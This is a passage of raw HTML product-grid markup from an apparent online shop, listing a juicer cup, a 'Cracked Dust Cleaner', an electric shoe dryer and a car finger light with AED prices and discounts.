	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>165.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 165.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>145.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 145.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=19265" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19265" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19265" data-product_sku="" aria-label="Add to cart: &ldquo;Xiaomi Mijia Portable Electric Juicer Cup&rdquo;" rel="nofollow" data-success_message="&ldquo;Xiaomi Mijia Portable Electric Juicer Cup&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19265" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-18981 status-publish last instock product_cat-all-products product_cat-home-supplies product_cat-home-kitchen-pets product_tag-cleanliving-dustfreezone-homecare-cleaningessentials-dustbuster-sparkleeveryday-homemaintenance-crackeddustcleaner-dustremoval-ultimateclean has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18981">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/cracked-dust-cleaner/" class="product-image-link" tabindex="-1" aria-label="Cracked Dust Cleaner">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-4.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-2.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-3.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-5.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-29%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-430x430.jpg" alt="Cracked Dust Cleaner by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Cracked-Dust-Cleaner-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="18981" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/cracked-dust-cleaner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18981"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="18981" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/cracked-dust-cleaner/">Cracked Dust Cleaner</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>34.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 34.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 24.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=18981" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18981" data-product_sku="" aria-label="Add to cart: &ldquo;Cracked Dust Cleaner&rdquo;" rel="nofollow" data-success_message="&ldquo;Cracked Dust Cleaner&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18981" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-15783 status-publish first instock product_cat-all-products product_cat-home-supplies product_cat-home-kitchen-pets product_tag-electricshoedryer-shoecare-quickdrying-footwearmaintenance-shoehealth-dryandcomfortable-footwearessentials has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15783">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/electric-shoe-dryer/" class="product-image-link" tabindex="-1" aria-label="Electric Shoe Dryer">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-4.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-1.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-2.jpg 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-3.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg" alt="Electric Shoe Dryer" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Shoe-Dryer-by-www.guppier-5.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15783" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/electric-shoe-dryer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15783"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15783" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/electric-shoe-dryer/">Electric Shoe Dryer</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 60.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 48.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15783" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15783" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15783" data-product_sku="" aria-label="Add to cart: &ldquo;Electric Shoe Dryer&rdquo;" rel="nofollow" data-success_message="&ldquo;Electric Shoe Dryer&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15783" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-18841 status-publish instock product_cat-all-products product_cat-automotive product_cat-car-parts-accessories product_tag-funnycarfingerlight-glowingcomedy-carentertainment-laughonthego-pockethumor-lightupsmiles-entertainmentontheroad-comedyaccessories-funwithlights-travellaughs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18841">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/funny-car-finger-light/" class="product-image-link" tabindex="-1" aria-label="Funny Car Finger Light">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-2.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-3.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-4.jpg 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-5.jpg 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-6.jpg 1080w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
